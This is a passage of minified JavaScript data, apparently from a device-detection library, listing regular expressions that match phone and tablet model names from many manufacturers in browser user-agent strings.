700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 